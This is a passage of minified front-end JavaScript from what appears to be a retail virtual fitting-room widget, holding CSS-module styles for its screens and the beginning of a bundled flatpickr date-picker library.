.tote_complete-module-tooltiptext-xLUD-{visibility:visible;opacity:1}.tote_complete-module-complete-Ru92Q .tote_complete-module-variantSelect-VJ9LB{max-width:232px;align-self:center;font-size:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-variantSelect-VJ9LB option{color:#000 !important}.tote_complete-module-complete-Ru92Q .tote_complete-module-cartItemOutOfStockTag-Me3to{font-size:.7em;background-color:#ffefef;color:#b30000;width:fit-content;padding:2px 4px;align-self:center;margin-top:10px}.tote_complete-module-complete-Ru92Q .tote_complete-module-addToCartButton-2QmWJ{margin-top:auto;align-self:center;height:36px}.tote_complete-module-complete-Ru92Q .tote_complete-module-mainButton-SgkDV{margin-top:auto;align-self:center;margin-bottom:20px;height:36px}",""]),o.locals={complete:"tote_complete-module-complete-Ru92Q",flexWrapper:"tote_complete-module-flexWrapper-gs301",screenHeading:"tote_complete-module-screenHeading-azZIA",swiperContainer:"tote_complete-module-swiperContainer-b-cm0",swiper:"tote_complete-module-swiper-bHwRv",sliderSLide:"tote_complete-module-sliderSLide-do6qK",swiperThumbs:"tote_complete-module-swiperThumbs-Uu7x9",slideActive:"tote_complete-module-slideActive-Htre6",productTitle:"tote_complete-module-productTitle-BkLZN",productDescription:"tote_complete-module-productDescription-hCU1i",tooltip:"tote_complete-module-tooltip-6FsqP",tooltiptext:"tote_complete-module-tooltiptext-xLUD-",variantSelect:"tote_complete-module-variantSelect-VJ9LB",cartItemOutOfStockTag:"tote_complete-module-cartItemOutOfStockTag-Me3to",addToCartButton:"tote_complete-module-addToCartButton-2QmWJ",mainButton:"tote_complete-module-mainButton-SgkDV"},e.Z=o},9575:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_confirmation-module-confirmation-WvvIG{height:calc(100% - 18px);display:flex;flex-direction:column;align-items:center;justify-content:space-between}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+{display:flex}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-infoText-2LOxB{font-size:.875em;line-height:1.5em;text-align:center}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-screenHeading-ogzau{font-family:var(--font-secondary);text-align:center;margin-bottom:10px;margin-top:15px;font-size:18px;line-height:1.5em;font-weight:normal;text-align:center;text-transform:uppercase}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-emailConfirmationInfo-aFtNb{width:282px;margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc{margin-bottom:25px;width:300px;text-align:center}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc .tote_confirmation-module-appointmentInfo-aUJOJ{background-color:#f4f4f4;border-radius:10px;height:117px;padding:8px;overflow:auto}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-appointmentInfoContainer-KiPRc .tote_confirmation-module-appointmentInfo-aUJOJ .tote_confirmation-module-dateTimeInfo-Io2ho{margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-outOfStockInfo-5yRFt{width:300px;margin-bottom:25px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+{position:relative}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd{display:flex;flex-direction:column;align-items:center;width:max-content}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd .tote_confirmation-module-infoText-2LOxB{font-weight:bold;margin-bottom:10px}.tote_confirmation-module-confirmation-WvvIG .tote_confirmation-module-flexWrapper-KE0C\\+ .tote_confirmation-module-linksContainer-3\\+XFd .tote_confirmation-module-link-UeWYz{text-decoration:underline;cursor:pointer}",""]),o.locals={confirmation:"tote_confirmation-module-confirmation-WvvIG",flexWrapper:"tote_confirmation-module-flexWrapper-KE0C+",infoText:"tote_confirmation-module-infoText-2LOxB",screenHeading:"tote_confirmation-module-screenHeading-ogzau",emailConfirmationInfo:"tote_confirmation-module-emailConfirmationInfo-aFtNb",appointmentInfoContainer:"tote_confirmation-module-appointmentInfoContainer-KiPRc",appointmentInfo:"tote_confirmation-module-appointmentInfo-aUJOJ",dateTimeInfo:"tote_confirmation-module-dateTimeInfo-Io2ho",outOfStockInfo:"tote_confirmation-module-outOfStockInfo-5yRFt",linksContainer:"tote_confirmation-module-linksContainer-3+XFd",link:"tote_confirmation-module-link-UeWYz"},e.Z=o},163:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=t(2672),l=t(6345),c=o()((function(A){return A[1]})),u=i()(a),d=i()(s),p=i()(l);c.push([A.id,".tote_education-module-education-5se69{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-calendarSvg-7O-dj{background:transparent url("+u+");background-size:contain;background-repeat:no-repeat;width:16px;height:16px;display:block}.tote_education-module-education-5se69 .tote_education-module-arrowLeft-1KYtt{background:transparent url("+d+");background-size:contain;background-repeat:no-repeat;width:10px;height:10px;display:block}.tote_education-module-education-5se69 .tote_education-module-arrowRight-wP6Bq{background:transparent url("+p+");background-size:contain;background-repeat:no-repeat;width:10px;height:10px;display:block}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE,.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf{flex-grow:1}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE,.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf,.tote_education-module-education-5se69 .tote_education-module-screenHeading-rx\\+-Q{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal}.tote_education-module-education-5se69 .tote_education-module-screenHeading-rx\\+-Q{text-align:center}.tote_education-module-education-5se69 .tote_education-module-flexWrapper-enEbN{display:flex}.tote_education-module-education-5se69 .tote_education-module-flexWrapper-enEbN .tote_education-module-flexWrapperGrowChild-wvvmv{flex-grow:1}.tote_education-module-education-5se69 .tote_education-module-relativeWrapper-leWV5{position:relative}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE{padding-top:110px;padding-left:30px;padding-right:30px;display:flex;flex-direction:column;align-items:center;text-align:center;margin:auto}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-greeting-Kynle{margin-bottom:40px;font-size:2em}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-welcomeTextContainer-RyOuW{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-welcomeTextContainer-RyOuW .tote_education-module-welcomeText-DlvG5{font-family:var(--font-secondary);line-height:1.5em;font-size:.875em}.tote_education-module-education-5se69 .tote_education-module-welcomeScreen-t\\+0hE .tote_education-module-infoText--NnWa{font-family:var(--font-family);font-size:.5em;line-height:1.5em;padding:0 32px}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf{display:flex;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf .tote_education-module-flexWrapper-enEbN{padding-top:80px;align-items:center;justify-content:center}.tote_education-module-education-5se69 .tote_education-module-educationScreen-Pn0Uf .tote_education-module-infoText--NnWa{font-size:.5625em;line-height:1.5em;white-space:nowrap}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-screenHeading-rx\\+-Q{margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-infoText--NnWa{font-size:.875em;line-height:1.5em}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-addSection-Azs5Z{padding:0 62px;display:flex;text-align:center;align-items:center;flex-direction:column;margin-bottom:60px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-addSection-Azs5Z .tote_education-module-addSectionText--AYr8{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-viewSection-er3du{padding:0 75px;display:flex;text-align:center;align-items:center;flex-direction:column}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-viewSection-er3du .tote_education-module-viewSectionText-uV-LY{margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK{text-align:center;width:140px;padding:5px 9px;border:1px solid #000;border-radius:8px;font-size:.75em;line-height:1.5em;text-transform:capitalize}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK .tote_education-module-flexWrapper-enEbN{width:auto;align-items:center;justify-content:center}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw{padding:0;background:#616161;color:#fff;width:165px;height:31px;display:flex;align-items:center;justify-content:space-evenly}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-coatHanger-mhACa{width:25.63px;height:19.17px}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-cartCount-Y10jB{position:absolute;font-size:.75em;bottom:-2px;line-height:1.5em}.tote_education-module-education-5se69 .tote_education-module-educationAddToFittingRoom-QUrQV .tote_education-module-dummyButton-k5PqK.tote_education-module-gray--kTkw .tote_education-module-cartCount-Y10jB.tote_education-module-noIcon-EEsd3{position:unset;align-self:center;font-size:1em}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r{display:flex;flex-direction:column;align-items:center;flex:1}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-flexWrapper-enEbN{margin-top:-30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-screenHeading-rx\\+-Q{margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-appointmentInstructionsInfo-4loU9{text-align:center;padding:0 40px;margin-bottom:30px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk{width:200px;height:183px;background-color:#efefef;border-radius:8px;display:grid;grid-template-columns:repeat(7, 1fr);grid-template-rows:repeat(7, 1fr);padding:20px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-currentMonth-LJ5Tu{font-size:.875em;line-height:1.5em;color:#000;grid-column:2/span 4}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-gridItem-BpHHq{font-size:.75em;line-height:1.5em;color:#686868;place-self:center}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-dateItem-nA7jS{font-size:.875em;line-height:1.5em;color:#000;place-self:center}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-dummyCalendar-FcSpk .tote_education-module-empty-h815A{grid-column:1/span 4}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-infoText--NnWa{font-size:.875em;line-height:1.5em;text-align:center;max-width:203px}.tote_education-module-education-5se69 .tote_education-module-educationFittingRoomAppointment-kZJ4r .tote_education-module-infoText--NnWa.tote_education-module-continueInfo-pXL53{margin-top:13px}.tote_education-module-education-5se69 .tote_education-module-mainButton-JRf61{margin-top:auto;align-self:center;margin-bottom:20px}.tote_education-module-education-5se69 .tote_education-module-noPaddingTop-u9TuX{padding-top:0}",""]),c.locals={education:"tote_education-module-education-5se69",calendarSvg:"tote_education-module-calendarSvg-7O-dj",arrowLeft:"tote_education-module-arrowLeft-1KYtt",arrowRight:"tote_education-module-arrowRight-wP6Bq",welcomeScreen:"tote_education-module-welcomeScreen-t+0hE",educationScreen:"tote_education-module-educationScreen-Pn0Uf",screenHeading:"tote_education-module-screenHeading-rx+-Q",flexWrapper:"tote_education-module-flexWrapper-enEbN",flexWrapperGrowChild:"tote_education-module-flexWrapperGrowChild-wvvmv",relativeWrapper:"tote_education-module-relativeWrapper-leWV5",greeting:"tote_education-module-greeting-Kynle",welcomeTextContainer:"tote_education-module-welcomeTextContainer-RyOuW",welcomeText:"tote_education-module-welcomeText-DlvG5",infoText:"tote_education-module-infoText--NnWa",educationAddToFittingRoom:"tote_education-module-educationAddToFittingRoom-QUrQV",addSection:"tote_education-module-addSection-Azs5Z",addSectionText:"tote_education-module-addSectionText--AYr8",viewSection:"tote_education-module-viewSection-er3du",viewSectionText:"tote_education-module-viewSectionText-uV-LY",dummyButton:"tote_education-module-dummyButton-k5PqK",gray:"tote_education-module-gray--kTkw",coatHanger:"tote_education-module-coatHanger-mhACa",cartCount:"tote_education-module-cartCount-Y10jB",noIcon:"tote_education-module-noIcon-EEsd3",educationFittingRoomAppointment:"tote_education-module-educationFittingRoomAppointment-kZJ4r",appointmentInstructionsInfo:"tote_education-module-appointmentInstructionsInfo-4loU9",dummyCalendar:"tote_education-module-dummyCalendar-FcSpk",currentMonth:"tote_education-module-currentMonth-LJ5Tu",gridItem:"tote_education-module-gridItem-BpHHq",dateItem:"tote_education-module-dateItem-nA7jS",empty:"tote_education-module-empty-h815A",continueInfo:"tote_education-module-continueInfo-pXL53",mainButton:"tote_education-module-mainButton-JRf61",noPaddingTop:"tote_education-module-noPaddingTop-u9TuX"},e.Z=c},3269:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_questionnaire-module-questionnaire-rYE7u{height:calc(100% - 18px);display:flex;flex-direction:column}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-screenHeading-LJWPj{font-family:var(--font-secondary);font-size:1.8em;line-height:1.5em;font-weight:normal;text-align:center;margin-bottom:10px;margin-top:15px}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-addPadding-qvXUy{padding-top:30px}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-mainButton-HKhGN{margin-top:auto;align-self:center;margin-bottom:20px;align-self:center}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ{flex:1;overflow-y:auto;margin-bottom:20px;padding-left:4px;padding-right:4px;-ms-overflow-style:none;scrollbar-width:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ::-webkit-scrollbar{display:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ div.tote_questionnaire-module-question-sk8o9{margin-bottom:25px;font-size:.875em;line-height:1.5em;font-weight:normal}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-questionsContainer-viKlQ div.tote_questionnaire-module-question-sk8o9>label{margin-bottom:10px;display:block;text-transform:none}.tote_questionnaire-module-questionnaire-rYE7u .tote_questionnaire-module-error-jFNVc{color:red}",""]),o.locals={questionnaire:"tote_questionnaire-module-questionnaire-rYE7u",screenHeading:"tote_questionnaire-module-screenHeading-LJWPj",addPadding:"tote_questionnaire-module-addPadding-qvXUy",mainButton:"tote_questionnaire-module-mainButton-HKhGN",questionsContainer:"tote_questionnaire-module-questionsContainer-viKlQ",question:"tote_questionnaire-module-question-sk8o9",error:"tote_questionnaire-module-error-jFNVc"},e.Z=o},3645:function(A){"use strict";A.exports=function(A){var e=[];return e.toString=function(){return this.map((function(e){var t=A(e);return e[2]?"@media ".concat(e[2]," {").concat(t,"}"):t})).join("")},e.i=function(A,t,n){"string"==typeof A&&(A=[[null,A,""]]);var o={};if(n)for(var r=0;r<this.length;r++){var i=this[r][0];null!=i&&(o[i]=!0)}for(var a=0;a<A.length;a++){var s=[].concat(A[a]);n&&o[s[0]]||(t&&(s[2]?s[2]="".concat(t," and ").concat(s[2]):s[2]=t),e.push(s))}},e}},1667:function(A){"use strict";A.exports=function(A,e){return e||(e={}),"string"!=typeof(A=A&&A.__esModule?A.default:A)?A:(/^['"].*['"]$/.test(A)&&(A=A.slice(1,-1)),e.hash&&(A+=e.hash),/["'() \t\n]/.test(A)||e.needQuotes?'"'.concat(A.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):A)}},8187:function(A,e,t){"use strict";t.r(e),t.d(e,{default:function(){return D}});const n=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],o={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:A=>"undefined"!=typeof console&&console.warn(A),getWeek:A=>{const e=new Date(A.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var t=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-t.getTime())/864e5-3+(t.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1},r={weekdays:{shorthand:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],longhand:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},months:{shorthand:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],longhand:["January","February","March","April","May","June","July","August","September","October","November","December"]},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:0,ordinal:A=>{const e=A%100;if(e>3&&e<21)return"th";switch(e%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:" to ",weekAbbreviation:"Wk",scrollTitle:"Scroll to increment",toggleTitle:"Click to toggle",amPM:["AM","PM"],yearAriaLabel:"Year",monthAriaLabel:"Month",hourAriaLabel:"Hour",minuteAriaLabel:"Minute",time_24hr:!1};var i=r;const a=(A,e=2)=>`000${A}`.slice(-1*e),s=A=>!0===A?1:0;function l(A,e){let t;return function(){clearTimeout(t),t=setTimeout((()=>A.apply(this,arguments)),e)}}const c=A=>A instanceof Array?A:[A];function u(A,e,t){if(!0===t)return A.classList.add(e);A.classList.remove(e)}function d(A,e,t){const n=window.document.createElement(A);return e=e||"",t=t||"",n.className=e,void 0!==t&&(n.textContent=t),n}function p(A){for(;A.firstChild;)A.removeChild(A.firstChild)}function f(A,e){return e(A)?A:A.parentNode?f(A.parentNode,e):void 0}function m(A,e){const t=d("div","numInputWrapper"),n=d("input","numInput "+A),o=d("span","arrowUp"),r=d("span","arrowDown");if(-1===navigator.userAgent.indexOf("MSIE 9.0")?n.type="number":(n.type="text",n.pattern="\\d*"),void 0!==e)for(const A in e)n.setAttribute(A,e[A]);return t.appendChild(n),t.appendChild(o),t.appendChild(r),t}function g(A){try{return"function"==typeof A.composedPath?A.composedPath()[0]:A.target}catch(e){return A.target}}const h=()=>{},v=(A,e,t)=>t.months[e?"shorthand":"longhand"][A],w={D:h,F:function(A,e,t){A.setMonth(t.months.longhand.indexOf(e))},G:(A,e)=>{A.setHours(parseFloat(e))},H:(A,e)=>{A.setHours(parseFloat(e))},J:(A,e)=>{A.setDate(parseFloat(e))},K:(A,e,t)=>{A.setHours(A.getHours()%12+12*s(new RegExp(t.amPM[1],"i").test(e)))},M:function(A,e,t){A.setMonth(t.months.shorthand.indexOf(e))},S:(A,e)=>{A.setSeconds(parseFloat(e))},U:(A,e)=>new Date(1e3*parseFloat(e)),W:function(A,e,t){const n=parseInt(e),o=new Date(A.getFullYear(),0,2+7*(n-1),0,0,0,0);return o.setDate(o.getDate()-o.getDay()+t.firstDayOfWeek),o},Y:(A,e)=>{A.setFullYear(parseFloat(e))},Z:(A,e)=>new Date(e),d:(A,e)=>{A.setDate(parseFloat(e))},h:(A,e)=>{A.setHours(parseFloat(e))},i:(A,e)=>{A.setMinutes(parseFloat(e))},j:(A,e)=>{A.setDate(parseFloat(e))},l:h,m:(A,e)=>{A.setMonth(parseFloat(e)-1)},n:(A,e)=>{A.setMonth(parseFloat(e)-1)},s:(A,e)=>{A.setSeconds(parseFloat(e))},u:(A,e)=>new Date(parseFloat(e)),w:h,y:(A,e)=>{A.setFullYear(2e3+parseFloat(e))}},b={D:"(\\w+)",F:"(\\w+)",G:"(\\d\\d|\\d)",H:"(\\d\\d|\\d)",J:"(\\d\\d|\\d)\\w+",K:"",M:"(\\w+)",S:"(\\d\\d|\\d)",U:"(.+)",W:"(\\d\\d|\\d)",Y:"(\\d{4})",Z:"(.+)",d:"(\\d\\d|\\d)",h:"(\\d\\d|\\d)",i:"(\\d\\d|\\d)",j:"(\\d\\d|\\d)",l:"(\\w+)",m:"(\\d\\d|\\d)",n:"(\\d\\d|\\d)",s:"(\\d\\d|\\d)",u:"(.+)",w:"(\\d\\d|\\d)",y:"(\\d{2})"},y={Z:A=>A.toISOString(),D:function(A,e,t){return e.weekdays.shorthand[y.w(A,e,t)]},F:function(A,e,t){return v(y.n(A,e,t)-1,!1,e)},G:function(A,e,t){return a(y.h(A,e,t))},H:A=>a(A.getHours()),J:function(A,e){return void 0!==e.ordinal?A.getDate()+e.ordinal(A.getDate()):A.getDate()},K:(A,e)=>e.amPM[s(A.getHours()>11)],M:function(A,e){return v(A.getMonth(),!0,e)},S:A=>a(A.getSeconds()),U:A=>A.getTime()/1e3,W:function(A,e,t){return t.getWeek(A)},Y:A=>a(A.getFullYear(),4),d:A=>a(A.getDate()),h:A=>A.getHours()%12?A.getHours()%12:12,i:A=>a(A.getMinutes()),j:A=>A.getDate(),l:function(A,e){return e.weekdays.longhand[A.getDay()]},m:A=>a(A.getMonth()+1),n:A=>A.getMonth()+1,s:A=>A.getSeconds(),u:A=>A.getTime(),w:A=>A.getDay(),y:A=>String(A.getFullYear()).substring(2)},x=({config:A=o,l10n:e=r,isMobile:t=!1})=>(n,o,r)=>{const i=r||e;return void 0===A.formatDate||t?o.split("").map(((e,t,o)=>y[e]&&"\\"!==o[t-1]?y[e](n,i,A):"\\"!==e?e:"")).join(""):A.formatDate(n,o,i)},C=({config:A=o,l10n:e=r})=>(t,n,r,i)=>{if(0!==t&&!t)return;const a=i||e;let s;const l=t;if(t instanceof Date)s=new Date(t.getTime());else if("string"!=typeof t&&void 0!==t.toFixed)s=new Date(t);else if("string"==typeof t){const e=n||(A||o).dateFormat,i=String(t).trim();if("today"===i)s=new Date,r=!0;else if(/Z$/.test(i)||/GMT$/.test(i))s=new Date(t);else if(A&&A.parseDate)s=A.parseDate(t,e);else{s=A&&A.noCalendar?new Date((new Date).setHours(0,0,0,0)):new Date((new Date).getFullYear(),0,1,0,0,0,0);let n,o=[];for(let A=0,r=0,i="";A<e.length;A++){const l=e[A],c="\\"===l,u="\\"===e[A-1]||c;if(b[l]&&!u){i+=b[l];const A=new RegExp(i).exec(t);A&&(n=!0)&&o["Y"!==l?"push":"unshift"]({fn:w[l],val:A[++r]})}else c||(i+=".");o.forEach((({fn:A,val:e})=>s=A(s,e,a)||s))}s=n?s:void 0}}if(s instanceof Date&&!isNaN(s.getTime()))return!0===r&&s.setHours(0,0,0,0),s;A.errorHandler(new Error(`Invalid date provided: ${l}`))};function _(A,e,t=!0){return!1!==t?new Date(A.getTime()).setHours(0,0,0,0)-new Date(e.getTime()).setHours(0,0,0,0):A.getTime()-e.getTime()}function E(A){let e=A.defaultHour,t=A.defaultMinute,n=A.defaultSeconds;if(void 0!==A.minDate){const o=A.minDate.getHours(),r=A.minDate.getMinutes(),i=A.minDate.getSeconds();e<o&&(e=o),e===o&&t<r&&(t=r),e===o&&t===r&&n<i&&(n=A.minDate.getSeconds())}if(void 0!==A.maxDate){const o=A.maxDate.getHours(),r=A.maxDate.getMinutes();e=Math.min(e,o),e===o&&(t=Math.min(r,t)),e===o&&t===r&&(n=A.maxDate.getSeconds())}return{hours:e,minutes:t,seconds:n}}function k(A,e){const t={config:Object.assign(Object.assign({},o),I.defaultConfig),l10n:i};function r(A){return A.bind(t)}function h(){const A=t.config;!1===A.weekNumbers&&1===A.showMonths||!0!==A.noCalendar&&window.requestAnimationFrame((function(){if(void 0!==t.calendarContainer&&(t.calendarContainer.style.visibility="hidden",t.calendarContainer.style.display="block"),void 0!==t.daysContainer){const e=(t.days.offsetWidth+1)*A.showMonths;t.daysContainer.style.width=e+"px",t.calendarContainer.style.width=e+(void 0!==t.weekWrapper?t.weekWrapper.offsetWidth:0)+"px",t.calendarContainer.style.removeProperty("visibility"),t.calendarContainer.style.removeProperty("display")}}))}function w(A){if(0===t.selectedDates.length){const A=void 0===t.config.minDate||_(new Date,t.config.minDate)>=0?new Date:new Date(t.config.minDate.getTime()),e=E(t.config);A.setHours(e.hours,e.minutes,e.seconds,A.getMilliseconds()),t.selectedDates=[A],t.latestSelectedDateObj=A}void 0!==A&&"blur"!==A.type&&function(A){A.preventDefault();const e="keydown"===A.type,n=g(A),o=n;void 0!==t.amPM&&n===t.amPM&&(t.amPM.textContent=t.l10n.amPM[s(t.amPM.textContent===t.l10n.amPM[0])]);const r=parseFloat(o.getAttribute("min")),i=parseFloat(o.getAttribute("max")),l=parseFloat(o.getAttribute("step")),c=parseInt(o.value,10);let u=c+l*(A.delta||(e?38===A.which?1:-1:0));if(void 0!==o.value&&2===o.value.length){const A=o===t.hourElement,e=o===t.minuteElement;u<r?(u=i+u+s(!A)+(s(A)&&s(!t.amPM)),e&&T(void 0,-1,t.hourElement)):u>i&&(u=o===t.hourElement?u-i-s(!t.amPM):r,e&&T(void 0,1,t.hourElement)),t.amPM&&A&&(1===l?u+c===23:Math.abs(u-c)>l)&&(t.amPM.textContent=t.l10n.amPM[s(t.amPM.textContent===t.l10n.amPM[0])]),o.value=a(u)}}(A);const e=t._input.value;y(),hA(),t._input.value!==e&&t._debouncedChange()}function y(){if(void 0===t.hourElement||void 0===t.minuteElement)return;let A=(parseInt(t.hourElement.value.slice(-2),10)||0)%24,e=(parseInt(t.minuteElement.value,10)||0)%60,n=void 0!==t.secondElement?(parseInt(t.secondElement.value,10)||0)%60:0;var o,r;void 0!==t.amPM&&(o=A,r=t.amPM.textContent,A=o%12+12*s(r===t.l10n.amPM[1]));const i=void 0!==t.config.minTime||t.config.minDate&&t.minDateHasTime&&t.latestSelectedDateObj&&0===_(t.latestSelectedDateObj,t.config.minDate,!0);if(void 0!==t.config.maxTime||t.config.maxDate&&t.maxDateHasTime&&t.latestSelectedDateObj&&0===_(t.latestSelectedDateObj,t.config.maxDate,!0)){const o=void 0!==t.config.maxTime?t.config.maxTime:t.config.maxDate;A=Math.min(A,o.getHours()),A===o.getHours()&&(e=Math.min(e,o.getMinutes())),e===o.getMinutes()&&(n=Math.min(n,o.getSeconds()))}if(i){const o=void 0!==t.config.minTime?t.config.minTime:t.config.minDate;A=Math.max(A,o.getHours()),A===o.getHours()&&e<o.getMinutes()&&(e=o.getMinutes()),e===o.getMinutes()&&(n=Math.max(n,o.getSeconds()))}O(A,e,n)}function k(A){const e=A||t.latestSelectedDateObj;e&&O(e.getHours(),e.getMinutes(),e.getSeconds())}function O(A,e,n){void 0!==t.latestSelectedDateObj&&t.latestSelectedDateObj.setHours(A%24,e,n||0,0),t.hourElement&&t.minuteElement&&!t.isMobile&&(t.hourElement.value=a(t.config.time_24hr?A:(12+A)%12+12*s(A%12==0)),t.minuteElement.value=a(e),void 0!==t.amPM&&(t.amPM.textContent=t.l10n.amPM[s(A>=12)]),void 0!==t.secondElement&&(t.secondElement.value=a(n)))}function D(A){const e=g(A),t=parseInt(e.value)+(A.delta||0);(t/1e3>1||"Enter"===A.key&&!/[^\d]/.test(t.toString()))&&J(t)}function B(A,e,n,o){return e instanceof Array?e.forEach((e=>B(A,e,n,o))):A instanceof Array?A.forEach((A=>B(A,e,n,o))):(A.addEventListener(e,n,o),void t._handlers.push({remove:()=>A.removeEventListener(e,n)}))}function S(){dA("onChange")}function M(A,e){const n=void 